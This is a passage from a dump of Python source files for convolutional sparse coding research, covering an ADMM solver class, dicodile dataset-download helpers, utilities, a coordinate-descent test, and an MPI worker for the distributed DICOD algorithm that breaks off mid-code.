representation.\"\"\"\n\n # If coefficient array not specified, use non-AMS part of Y from inner\n # cbpdn object\n if X is None:\n X = self.cbpdn.Y[self.index_primary()]\n # FFT of coefficient array\n Xf = sl.rfftn(X, None, self.cri.axisN)\n # Multiply in frequency domain with non-impulse component of\n # dictionary\n Sf = np.sum(self.cbpdn.Df[..., 0:-self.cri.Cd] * Xf,\n axis=self.cri.axisM)\n # Transform to spatial domain and return result\n return sl.irfftn(Sf, self.cri.Nv, self.cri.axisN)\n\n\n\n def getitstat(self):\n \"\"\"Get iteration stats from inner cbpdn object.\"\"\"\n\n return self.cbpdn.getitstat()\n\n\n\n\n\nclass ConvL1L1Grd(ConvBPDNMaskDcpl):\n r\"\"\"\n ADMM algorithm for a Convolutional Sparse Coding problem with\n an :math:`\\ell_1` data fidelity term and both :math:`\\ell_1`\n and :math:`\\ell_2` of gradient regularisation terms\n :cite:`wohlberg-2016-convolutional2`.\n\n |\n\n .. inheritance-diagram:: ConvL1L1Grd\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n \\left\\| W \\left(\\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s}\\right) \\right\\|_1 + \\lambda \\sum_m\n \\| \\mathbf{x}_m \\|_1 + (\\mu/2) \\sum_i \\sum_m\n \\| G_i \\mathbf{x}_m \\|_2^2\\;\\;,\n\n where :math:`W` is a mask array and :math:`G_i` is an operator\n computing the derivative along index :math:`i`, via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}_0,\\mathbf{y}_1} \\;\n \\| W \\mathbf{y}_0 \\|_1 + \\lambda \\| \\mathbf{y}_1 \\|_1\n + (\\mu/2) \\sum_i \\| \\Gamma_i \\mathbf{x} \\|_2^2\n \\;\\text{such that}\\; \\left( \\begin{array}{c} D \\\\ I \\end{array}\n \\right) \\mathbf{x} - \\left( \\begin{array}{c} \\mathbf{y}_0 \\\\\n \\mathbf{y}_1 \\end{array} \\right) = \\left( \\begin{array}{c}\n \\mathbf{s} \\\\ \\mathbf{0} \\end{array} \\right) \\;\\;,\n\n where :math:`D \\mathbf{x} = \\sum_m \\mathbf{d}_m * \\mathbf{x}_m` and\n\n .. math::\n \\Gamma_i = \\left( \\begin{array}{ccc} G_i & 0 & \\ldots \\\\\n 0 & G_i & \\ldots \\\\ \\vdots & \\vdots & \\ddots \\end{array}\n \\right) \\;\\;.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\| W\n (\\sum_m \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s}) \\|_1`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_m \\|\n \\mathbf{x}_m \\|_1`\n\n ``RegGrad`` : Value of regularisation term :math:`(1/2) \\sum_i\n \\sum_m \\| G_i \\mathbf{x}_m \\|_2^2`\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n class Options(ConvBPDNMaskDcpl.Options):\n r\"\"\"ConvL1L1Grd algorithm options\n\n Options include all of those defined in\n :class:`ConvBPDNMaskDcpl.Options`, together with additional\n options:\n\n ``GradWeight`` : An array of weights :math:`w_m` for the term\n penalising the gradient of the coefficient maps. If this\n option is defined, the gradient regularization term is\n :math:`\\sum_i \\sum_m w_m \\| G_i \\mathbf{x}_m \\|_2^2` where\n :math:`w_m` is the weight for filter index :math:`m`. The array\n should be an :math:`M`-vector where :math:`M` is the number of\n filters in the dictionary.\n \"\"\"\n\n defaults = copy.deepcopy(ConvBPDNMaskDcpl.Options.defaults)\n defaults.update({'GradWeight': 1.0})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvL1L1Grd algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvBPDNMaskDcpl.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'RegL1', 'RegGrad')\n hdrtxt_objfn = ('Fnc', 'DFid', u('Regℓ1'), u('Regℓ2∇'))\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid',\n u('Regℓ1'): 'RegL1', u('Regℓ2∇'): 'RegGrad'}\n\n\n\n def __init__(self, D, S, lmbda, mu, W=None, opt=None, dimK=None, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/cl1l1grd_init.svg\n :width: 20%\n :target: ../_static/jonga/cl1l1grd_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary matrix\n S : array_like\n Signal vector or matrix\n lmbda : float\n Regularisation parameter (l1)\n mu : float\n Regularisation parameter (gradient)\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with input array S (see\n :func:`.cnvrep.mskWshape` for more details).\n opt : :class:`ConvL1L1Grd.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n if opt is None:\n opt = ConvL1L1Grd.Options()\n\n super(ConvL1L1Grd, self).__init__(D, S, lmbda, W, opt, dimK=dimK,\n dimN=dimN)\n\n self.mu = self.dtype.type(mu)\n if hasattr(opt['GradWeight'], 'ndim'):\n self.Wgrd = np.asarray(opt['GradWeight'].reshape((1,)*(dimN+2) +\n opt['GradWeight'].shape), dtype=self.dtype)\n else:\n self.Wgrd = np.asarray(opt['GradWeight'], dtype=self.dtype)\n\n self.Gf, GHGf = sl.GradientFilters(self.cri.dimN+3, self.cri.axisN,\n self.cri.Nv, dtype=self.dtype)\n self.GHGf = self.Wgrd * GHGf\n\n\n\n def setdict(self, D=None):\n \"\"\"Set dictionary array.\"\"\"\n\n if D is not None:\n self.D = np.asarray(D, dtype=self.dtype)\n self.Df = sl.rfftn(self.D, self.cri.Nv, self.cri.axisN)\n if self.opt['HighMemSolve'] and self.cri.Cd == 1:\n self.c = sl.solvedbd_sm_c(\n self.Df, np.conj(self.Df),\n (self.mu / self.rho) * self.GHGf + 1.0, self.cri.axisM)\n else:\n self.c = None\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{x}`.\n \"\"\"\n\n self.YU[:] = self.Y - self.U\n self.block_sep0(self.YU)[:] += self.S\n YUf = sl.rfftn(self.YU, None, self.cri.axisN)\n if self.cri.Cd == 1:\n b = np.conj(self.Df) * self.block_sep0(YUf) + self.block_sep1(YUf)\n else:\n b = sl.inner(np.conj(self.Df), self.block_sep0(YUf),\n axis=self.cri.axisC) + self.block_sep1(YUf)\n\n if self.cri.Cd == 1:\n self.Xf[:] = sl.solvedbd_sm(\n self.Df, (self.mu / self.rho) * self.GHGf + 1.0, b,\n self.c, self.cri.axisM)\n else:\n self.Xf[:] = sl.solvemdbi_ism(\n self.Df, (self.mu / self.rho) * self.GHGf + 1.0, b,\n self.cri.axisM, self.cri.axisC)\n\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n\n if self.opt['LinSolveCheck']:\n Dop = lambda x: sl.inner(self.Df, x, axis=self.cri.axisM)\n if self.cri.Cd == 1:\n DHop = lambda x: np.conj(self.Df) * x\n else:\n DHop = lambda x: sl.inner(np.conj(self.Df), x,\n axis=self.cri.axisC)\n ax = DHop(Dop(self.Xf)) + ((self.mu / self.rho) * self.GHGf\n + 1.0) * self.Xf\n self.xrrs = sl.rrs(ax, b)\n else:\n self.xrrs = None\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\n \"\"\"\n\n AXU = self.AX + self.U\n Y0 = sl.shrink1(self.block_sep0(AXU) - self.S, (1.0/self.rho)*self.W)\n Y1 = sl.shrink1(self.block_sep1(AXU), (self.lmbda/self.rho)*self.wl1)\n self.Y = self.block_cat(Y0, Y1)\n\n super(ConvBPDNMaskDcpl, self).ystep()\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of regularisation function as well as total\n contribution to objective function.\n \"\"\"\n\n g0v = self.obfn_g0(self.obfn_g0var())\n g1v = self.obfn_g1(self.obfn_g1var())\n rgr = sl.rfl2norm2(np.sqrt(self.GHGf * np.conj(self.Xf) * self.Xf),\n self.cri.Nv, self.cri.axisN)/2.0\n obj = g0v + self.lmbda*g1v + self.mu*rgr\n return (obj, g0v, g1v, rgr)\n\n\n\n def obfn_g0(self, Y0):\n r\"\"\"Compute :math:`g_0(\\mathbf{y}_0)` component of ADMM objective\n function.\n \"\"\"\n\n return np.sum(np.abs(self.W * self.obfn_g0var()))\n\n\n\n def rsdl_s(self, Yprev, Y):\n \"\"\"Compute dual residual vector.\"\"\"\n\n return self.rho * self.cnst_AT(Yprev - Y)\n\n\n\n def rsdl_sn(self, U):\n \"\"\"Compute dual residual normalisation term.\"\"\"\n\n return self.rho * np.linalg.norm(self.cnst_AT(U))\n\n\n\n def rhochange(self):\n \"\"\"Updated cached c array when rho changes.\"\"\"\n\n if self.opt['HighMemSolve'] and self.cri.Cd == 1:\n self.c = sl.solvedbd_sm_c(\n self.Df, np.conj(self.Df),\n (self.mu / self.rho) * self.GHGf + 1.0, self.cri.axisM)\n\n\n"
},
{
"alpha_fraction": 0.5787739157676697,
"alphanum_fraction": 0.6189848184585571,
"avg_line_length": 24.711864471435547,
"blob_id": "3904b7317b381cba27fad1ab8541bbd6d608f593",
"content_id": "8ac316ef86f457a48b976748046a7aa3d7a5dc38",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1517,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 59,
"path": "/dicodile/data/images.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import PIL\nfrom download import download\nimport matplotlib.pyplot as plt\nimport numpy as np\n\nfrom dicodile.config import DATA_HOME\n\n\ndef fetch_mandrill():\n\n mandrill_dir = DATA_HOME / \"images\" / \"standard_images\"\n mandrill_dir.mkdir(parents=True, exist_ok=True)\n mandrill = download(\n \"http://sipi.usc.edu/database/download.php?vol=misc&img=4.2.03\",\n mandrill_dir / \"mandrill_color.tif\"\n )\n\n X = plt.imread(mandrill) / 255\n return X.swapaxes(0, 2)\n\n\ndef fetch_letters_pami():\n \"\"\"Loads text image `X` and dictionary `D` of the images of the\n letters `P`, `A`, `M`, `I` used to generate `X`.\n\n Returns\n -------\n X : ndarray, shape (2321, 2004)\n The text image generated from a text of 5000 characters drawn uniformly\n from the letters `P`, `A`, `M`, `I` and 3 whitespaces.\n D : ndarray, shape (4, 29, 25)\n A dictionary of images of the 4 letters `P`, `A`, `M`, `I`.\n \"\"\"\n\n pami_dir = DATA_HOME / \"images\" / \"text\"\n pami_dir.mkdir(parents=True, exist_ok=True)\n\n pami_path = download(\n \"https://ndownloader.figshare.com/files/26750168\", pami_dir /\n \"text_4_5000_PAMI.npz\")\n\n data = np.load(pami_path)\n\n X = data.get('X')\n D = data.get('D')\n\n return X, D\n\n\ndef get_hubble(size=\"Medium\"):\n\n image_path = f\"images/hubble/STScI-H-2016-39-a-{size}.jpg\"\n\n image_path = DATA_HOME / image_path\n\n PIL.Image.MAX_IMAGE_PIXELS = 617967525\n X = plt.imread(image_path)\n X = X / 255\n return X.swapaxes(0, 2)\n"
},
{
"alpha_fraction": 0.5877503156661987,
"alphanum_fraction": 0.6007066965103149,
"avg_line_length": 29.872726440429688,
"blob_id": "fd2f58d9f2c6a37781024c0e1e6cad721346d00d",
"content_id": "f17d25d4ac0f411e9ce94599377c6e8e3d8abda0",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1698,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 55,
"path": "/dicodile/utils/utils.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\n\nNEIGHBOR_POS = [(-1, -1), (-1, 0), (-1, 1), (0, -1), (0, 1),\n (1, -1), (1, 0), (1, 1)]\n\n\ndef check_random_state(seed):\n \"\"\"Turn seed into a np.random.RandomState instance.\n\n If seed is None, return the RandomState singleton used by np.random.\n If seed is an int, return a new RandomState instance seeded with seed.\n If seed is already a RandomState instance, return it.\n Otherwise raise ValueError.\n \"\"\"\n if seed is None or seed is np.random:\n return np.random.mtrand._rand\n if isinstance(seed, (int, np.integer)):\n return np.random.RandomState(seed)\n if isinstance(seed, np.random.RandomState):\n return seed\n raise ValueError('%r cannot be used to seed a numpy.random.RandomState'\n ' instance' % seed)\n\n\ndef get_neighbors(i, grid_shape):\n \"\"\"Return a list of existing neighbors for a given cell in a grid\n\n Parameters\n ----------\n i : int\n index of the cell in the grid\n grid_shape : 2-tuple\n Size of the considered grid.\n\n Return\n ------\n neighbors : list\n List with 8 elements. Return None if the neighbor does not exist and\n the ravel indice of the neighbor if it exists.\n \"\"\"\n height, width = grid_shape\n assert 0 <= i < height * width\n h_cell, w_cell = i // height, i % height\n\n neighbors = [None] * 8\n for i, (dh, dw) in enumerate(NEIGHBOR_POS):\n h_neighbor = h_cell + dh\n w_neighbor = w_cell + dw\n has_neighbor = 0 <= h_neighbor < height\n has_neighbor &= 0 <= w_neighbor < width\n if has_neighbor:\n neighbors[i] = h_neighbor * width + w_neighbor\n\n return neighbors\n"
},
{
"alpha_fraction": 0.5573770403862,
"alphanum_fraction": 0.5901639461517334,
"avg_line_length": 28.5,
"blob_id": "8aa6e72dc7a39f51adcdc043d9c59ff177c09618",
"content_id": "0ddb2b77646408a75cfb63ce5bff1765eaf504e5",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 61,
"license_type": "permissive",
"max_line_length": 32,
"num_lines": 2,
"path": "/dicodile/utils/testing.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\n\ndef is_deacreasing(pobj):\n return pobj[:-1] >= pobj[1:]\n"
},
{
"alpha_fraction": 0.5466578602790833,
"alphanum_fraction": 0.5645267963409424,
"avg_line_length": 29.836734771728516,
"blob_id": "e8d8aae6896fb02028ee915933e31c36c38cd236",
"content_id": "e39859e61e5809cbb5fb187849cd5a5d0c795dbc",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1511,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 49,
"path": "/dicodile/update_z/tests/test_coordinate_descent.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\nfrom dicodile.utils.csc import compute_objective\nfrom dicodile.update_z.coordinate_descent import _init_beta\n\n\ndef test_init_beta():\n n_atoms = 5\n n_channels = 2\n height, width = 31, 37\n height_atom, width_atom = 11, 13\n height_valid = height - height_atom + 1\n width_valid = width - width_atom + 1\n\n rng = np.random.RandomState(42)\n\n X = rng.randn(n_channels, height, width)\n D = rng.randn(n_atoms, n_channels, height_atom, width_atom)\n D /= np.sqrt(np.sum(D * D, axis=(1, 2, 3), keepdims=True))\n # z = np.zeros((n_atoms, height_valid, width_valid))\n z = rng.randn(n_atoms, height_valid, width_valid)\n\n lmbd = 1\n beta, dz_opt, dE = _init_beta(X, D, lmbd, z_i=z)\n\n assert beta.shape == z.shape\n assert dz_opt.shape == z.shape\n\n for _ in range(50):\n k = rng.randint(n_atoms)\n h = rng.randint(height_valid)\n w = rng.randint(width_valid)\n\n # Check that the optimal value is independent of the current value\n z_old = z[k, h, w]\n z[k, h, w] = rng.randn()\n beta_new, *_ = _init_beta(X, D, lmbd, z_i=z)\n assert np.isclose(beta_new[k, h, w], beta[k, h, w])\n\n # Check that the chosen value is optimal\n z[k, h, w] = z_old + dz_opt[k, h, w]\n c0 = compute_objective(X, z, D, lmbd)\n\n eps = 1e-5\n z[k, h, w] -= 3.5 * eps\n for _ in range(5):\n z[k, h, w] += eps\n assert c0 <= compute_objective(X, z, D, lmbd)\n z[k, h, w] = z_old\n"
},
{
"alpha_fraction": 0.5434520244598389,
"alphanum_fraction": 0.5488927364349365,
"avg_line_length": 38.219146728515625,
"blob_id": "4e4e15862f77afc72a971276fc34987a6e71bcfb",
"content_id": "b2b0ce05a6a658726820889fe1a5dcec23a16ed9",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 34003,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 867,
"path": "/dicodile/workers/dicod_worker.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Worker for the distributed algorithm DICOD\n\nAuthor : tommoral <thomas.moreau@inria.fr>\n\"\"\"\n\nimport time\nimport numpy as np\nfrom mpi4py import MPI\n\nfrom dicodile.utils.csc import reconstruct\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils import debug_flags as flags\nfrom dicodile.utils import constants as constants\nfrom dicodile.utils.debugs import worker_check_beta\nfrom dicodile.utils.segmentation import Segmentation\nfrom dicodile.utils.mpi import recv_broadcasted_array\nfrom dicodile.utils.csc import compute_ztz, compute_ztX\nfrom dicodile.utils.shape_helpers import get_full_support\nfrom dicodile.utils.order_iterator import get_order_iterator\nfrom dicodile.utils.dictionary import D_shape, compute_DtD\nfrom dicodile.utils.dictionary import get_max_error_patch\nfrom dicodile.utils.dictionary import norm_atoms_from_DtD_reshaped\n\nfrom dicodile.update_z.coordinate_descent import _select_coordinate\nfrom dicodile.update_z.coordinate_descent import _check_convergence\nfrom dicodile.update_z.coordinate_descent import _init_beta, coordinate_update\n\n\nclass DICODWorker:\n \"\"\"Worker for DICOD, running LGCD locally and using MPI for communications\n \"\"\"\n\n def __init__(self):\n self.D = None\n\n def run(self):\n self.recv_task()\n self.compute_z_hat()\n self.send_result()\n\n def recv_task(self):\n # Retrieve the parameter of the algorithm\n self.recv_params()\n\n # Retrieve the dictionary used for coding\n self.D = self.recv_D()\n\n # Retrieve the signal to encode\n self.X_worker, self.z0 = self.recv_signal()\n\n def compute_z_hat(self):\n\n # compute the number of coordinates\n n_atoms, *_ = D_shape(self.D)\n seg_in_support = self.workers_segments.get_seg_support(\n self.rank, inner=True\n )\n n_coordinates = n_atoms * np.prod(seg_in_support)\n\n # Initialization of the algorithm variables\n rng = check_random_state(self.random_state)\n order = None\n if self.strategy in ['cyclic', 'cyclic-r', 'random']:\n offset = np.r_[0, self.local_segments.inner_bounds[:, 0]]\n order = get_order_iterator(\n (n_atoms, *seg_in_support), strategy=self.strategy,\n random_state=rng, offset=offset\n )\n\n i_seg = -1\n dz = 1\n n_coordinate_updates = 0\n accumulator = 0\n k0, pt0 = 0, None\n self.n_paused_worker = 0\n t_local_init = self.init_cd_variables()\n\n diverging = False\n if flags.INTERACTIVE_PROCESSES and self.n_workers == 1:\n import ipdb\n ipdb.set_trace()\n\n self.t_start = t_start = time.time()\n t_run = 0\n t_select_coord, t_update_coord = [], []\n if self.timeout is not None:\n deadline = t_start + self.timeout\n else:\n deadline = None\n\n for ii in range(self.max_iter):\n # Display the progress of the algorithm\n self.progress(ii, max_ii=self.max_iter, unit=\"iterations\",\n extra_msg=abs(dz))\n\n # Process incoming messages\n self.process_messages()\n\n # Increment the segment and select the coordinate to update\n i_seg = self.local_segments.increment_seg(i_seg)\n if self.local_segments.is_active_segment(i_seg):\n t_start_selection = time.time()\n k0, pt0, dz = _select_coordinate(\n self.dz_opt, self.dE, self.local_segments, i_seg,\n strategy=self.strategy, order=order)\n selection_duration = time.time() - t_start_selection\n t_select_coord.append(selection_duration)\n t_run += selection_duration\n else:\n k0, pt0, dz = None, None, 0\n # update the accumulator for 'random' strategy\n accumulator = max(abs(dz), accumulator)\n\n # If requested, check that the update chosen only have an impact on\n # the segment and its overlap area.\n if flags.CHECK_UPDATE_CONTAINED and pt0 is not None:\n self.workers_segments.check_area_contained(self.rank,\n pt0, self.overlap)\n\n # Check if the coordinate is soft-locked or not.\n soft_locked = False\n if (pt0 is not None and abs(dz) > self.tol and\n self.soft_lock != 'none'):\n n_lock = 1 if self.soft_lock == \"corner\" else 0\n lock_slices = self.workers_segments.get_touched_overlap_slices(\n self.rank, pt0, np.array(self.overlap) + 1\n )\n # Only soft lock in the corners\n if len(lock_slices) > n_lock:\n max_on_lock = max([\n abs(self.dz_opt[u_slice]).max()\n for u_slice in lock_slices\n ])\n soft_locked = max_on_lock > abs(dz)\n\n # Update the selected coordinate and beta, only if the update is\n # greater than the convergence tolerance and is contained in the\n # worker. If the update is not in the worker, this will\n # effectively work has a soft lock to prevent interferences.\n if abs(dz) > self.tol and not soft_locked:\n t_start_update = time.time()\n\n # update the selected coordinate and beta\n self.coordinate_update(k0, pt0, dz)\n\n # Notify neighboring workers of the update if needed.\n pt_global = self.workers_segments.get_global_coordinate(\n self.rank, pt0)\n workers = self.workers_segments.get_touched_segments(\n pt=pt_global, radius=np.array(self.overlap) + 1\n )\n msg = np.array([k0, *pt_global, dz], 'd')\n\n self.notify_neighbors(msg, workers)\n\n # Logging of the time and the cost function if necessary\n update_duration = time.time() - t_start_update\n n_coordinate_updates += 1\n t_run += update_duration\n t_update_coord.append(update_duration)\n\n if self.timing:\n self._log_updates.append((t_run, ii, self.rank,\n k0, pt_global, dz))\n\n # Inactivate the current segment if the magnitude of the update is\n # too small. This only work when using LGCD.\n if abs(dz) <= self.tol and self.strategy == \"greedy\":\n self.local_segments.set_inactive_segments(i_seg)\n\n # When workers are diverging, finish the worker to avoid having to\n # wait until max_iter for stopping the algorithm.\n if abs(dz) >= 1e3:\n self.info(\"diverging worker\")\n self.wait_status_changed(status=constants.STATUS_FINISHED)\n diverging = True\n break\n\n # Check the stopping criterion and if we have locally converged,\n # wait either for an incoming message or for full convergence.\n if _check_convergence(self.local_segments, self.tol, ii,\n self.dz_opt, n_coordinates, self.strategy,\n accumulator=accumulator):\n\n if flags.CHECK_ACTIVE_SEGMENTS:\n inner_slice = (Ellipsis,) + tuple([\n slice(start, end)\n for start, end in self.local_segments.inner_bounds\n ])\n assert np.all(abs(self.dz_opt[inner_slice]) <= self.tol)\n if self.check_no_transitting_message():\n status = self.wait_status_changed()\n if status == constants.STATUS_STOP:\n self.debug(\"LGCD converged with {} iterations ({} \"\n \"updates)\", ii + 1, n_coordinate_updates)\n break\n # else:\n # time.sleep(.001)\n\n # Check if we reach the timeout\n if deadline is not None and time.time() >= deadline:\n self.stop_before_convergence(\n \"Reached timeout\", ii + 1, n_coordinate_updates\n )\n break\n else:\n self.stop_before_convergence(\n \"Reached max_iter\", ii + 1, n_coordinate_updates\n )\n\n self.synchronize_workers(with_main=True)\n assert diverging or self.check_no_transitting_message()\n runtime = time.time() - t_start\n\n if flags.CHECK_FINAL_BETA:\n worker_check_beta(\n self.rank, self.workers_segments, self.beta, D_shape(self.D)\n )\n\n t_select_coord = np.mean(t_select_coord)\n t_update_coord = (np.mean(t_update_coord) if len(t_update_coord) > 0\n else None)\n self.return_run_statistics(\n ii=ii, t_run=t_run, n_coordinate_updates=n_coordinate_updates,\n runtime=runtime, t_local_init=t_local_init,\n t_select_coord=t_select_coord, t_update_coord=t_update_coord\n )\n\n def stop_before_convergence(self, msg, ii, n_coordinate_updates):\n self.info(\"{}. Done {} iterations ({} updates). Max of |dz|={}.\",\n msg, ii, n_coordinate_updates, abs(self.dz_opt).max())\n self.wait_status_changed(status=constants.STATUS_FINISHED)\n\n def init_cd_variables(self):\n t_start = time.time()\n\n # Pre-compute some quantities\n constants = {}\n if self.precomputed_DtD:\n constants['DtD'] = self.DtD\n else:\n constants['DtD'] = compute_DtD(self.D)\n\n n_atoms, _, *atom_support = D_shape(self.D)\n constants['norm_atoms'] = norm_atoms_from_DtD_reshaped(\n constants['DtD'],\n n_atoms,\n atom_support\n )\n self.constants = constants\n\n # List of all pending messages sent\n self.messages = []\n\n # Log all updates for logging purpose\n self._log_updates = []\n\n # Avoid printing progress too often\n self._last_progress = 0\n\n if self.warm_start and hasattr(self, 'z_hat'):\n self.z0 = self.z_hat.copy()\n\n # Initialization of the auxillary variable for LGCD\n self.beta, self.dz_opt, self.dE = _init_beta(\n self.X_worker, self.D, self.reg, z_i=self.z0, constants=constants,\n z_positive=self.z_positive, return_dE=self.strategy == \"gs-q\"\n )\n\n # Make sure all segments are activated\n self.local_segments.reset()\n\n if self.z0 is not None:\n self.freezed_support = None\n self.z_hat = self.z0.copy()\n self.correct_beta_z0()\n else:\n self.z_hat = np.zeros(self.beta.shape)\n\n if flags.CHECK_WARM_BETA:\n worker_check_beta(self.rank, self.workers_segments, self.beta,\n D_shape(self.D))\n\n if self.freeze_support:\n assert self.z0 is not None\n self.freezed_support = self.z0 == 0\n self.dz_opt[self.freezed_support] = 0\n else:\n self.freezed_support = None\n\n self.synchronize_workers(with_main=False)\n\n t_local_init = time.time() - t_start\n self.debug(\"End local initialization in {:.2f}s\", t_local_init,\n global_msg=True)\n\n self.info(\"Start DICOD with {} workers, strategy '{}', soft_lock\"\n \"={} and n_seg={}({})\", self.n_workers, self.strategy,\n self.soft_lock, self.n_seg,\n self.local_segments.effective_n_seg, global_msg=True)\n return t_local_init\n\n def coordinate_update(self, k0, pt0, dz, coordinate_exist=True):\n self.beta, self.dz_opt, self.dE = coordinate_update(\n k0, pt0, dz, beta=self.beta, dz_opt=self.dz_opt, dE=self.dE,\n z_hat=self.z_hat, D=self.D, reg=self.reg, constants=self.constants,\n z_positive=self.z_positive, freezed_support=self.freezed_support,\n coordinate_exist=coordinate_exist)\n\n # Re-activate the segments where beta have been updated to ensure\n # convergence.\n touched_segments = self.local_segments.get_touched_segments(\n pt=pt0, radius=self.overlap)\n n_changed_status = self.local_segments.set_active_segments(\n touched_segments)\n\n # If requested, check that all inactive segments have no coefficients\n # to update over the tolerance.\n if flags.CHECK_ACTIVE_SEGMENTS and n_changed_status:\n self.local_segments.test_active_segments(\n self.dz_opt, self.tol)\n\n def process_messages(self, worker_status=constants.STATUS_RUNNING):\n mpi_status = MPI.Status()\n while MPI.COMM_WORLD.Iprobe(status=mpi_status):\n src = mpi_status.source\n tag = mpi_status.tag\n if tag == constants.TAG_DICOD_UPDATE_BETA:\n if worker_status == constants.STATUS_PAUSED:\n self.notify_worker_status(\n constants.TAG_DICOD_RUNNING_WORKER, wait=True)\n worker_status = constants.STATUS_RUNNING\n elif tag == constants.TAG_DICOD_STOP:\n worker_status = constants.STATUS_STOP\n elif tag == constants.TAG_DICOD_PAUSED_WORKER:\n self.n_paused_worker += 1\n assert self.n_paused_worker <= self.n_workers\n elif tag == constants.TAG_DICOD_RUNNING_WORKER:\n self.n_paused_worker -= 1\n assert self.n_paused_worker >= 0\n\n msg = np.empty(self.size_msg, 'd')\n MPI.COMM_WORLD.Recv([msg, MPI.DOUBLE], source=src, tag=tag)\n\n if tag == constants.TAG_DICOD_UPDATE_BETA:\n self.message_update_beta(msg)\n\n if self.n_paused_worker == self.n_workers:\n worker_status = constants.STATUS_STOP\n return worker_status\n\n def message_update_beta(self, msg):\n k0, *pt_global, dz = msg\n\n k0 = int(k0)\n pt_global = tuple([int(v) for v in pt_global])\n pt0 = self.workers_segments.get_local_coordinate(self.rank, pt_global)\n assert not self.workers_segments.is_contained_coordinate(\n self.rank, pt0, inner=True), (pt_global, pt0)\n coordinate_exist = self.workers_segments.is_contained_coordinate(\n self.rank, pt0, inner=False)\n self.coordinate_update(k0, pt0, dz, coordinate_exist=coordinate_exist)\n\n if flags.CHECK_BETA and np.random.rand() > 0.99:\n # Only check beta 1% of the time to avoid the check being too long\n inner_slice = (Ellipsis,) + tuple([\n slice(start, end)\n for start, end in self.local_segments.inner_bounds\n ])\n beta, *_ = _init_beta(\n self.X_worker, self.D, self.reg, z_i=self.z_hat,\n constants=self.constants, z_positive=self.z_positive)\n assert np.allclose(beta[inner_slice], self.beta[inner_slice])\n\n def notify_neighbors(self, msg, neighbors):\n assert self.rank in neighbors\n for i_neighbor in neighbors:\n if i_neighbor != self.rank:\n req = self.send_message(msg, constants.TAG_DICOD_UPDATE_BETA,\n i_neighbor, wait=False)\n self.messages.append(req)\n\n def notify_worker_status(self, tag, i_worker=0, wait=False):\n # handle the messages from Worker0 to himself.\n if self.rank == 0 and i_worker == 0:\n if tag == constants.TAG_DICOD_PAUSED_WORKER:\n self.n_paused_worker += 1\n assert self.n_paused_worker <= self.n_workers\n elif tag == constants.TAG_DICOD_RUNNING_WORKER:\n self.n_paused_worker -= 1\n assert self.n_paused_worker >= 0\n elif tag == constants.TAG_DICOD_INIT_DONE:\n pass\n else:\n raise ValueError(\"Got tag {}\".format(tag))\n return\n\n # Else send the message to the required destination\n msg = np.empty(self.size_msg, 'd')\n self.send_message(msg, tag, i_worker, wait=wait)\n\n def wait_status_changed(self, status=constants.STATUS_PAUSED):\n if status == constants.STATUS_FINISHED:\n # Make sure to flush the messages\n while not self.check_no_transitting_message():\n self.process_messages(worker_status=status)\n time.sleep(0.001)\n\n self.notify_worker_status(constants.TAG_DICOD_PAUSED_WORKER)\n self.debug(\"paused worker\")\n\n # Wait for all sent message to be processed\n count = 0\n while status not in [constants.STATUS_RUNNING, 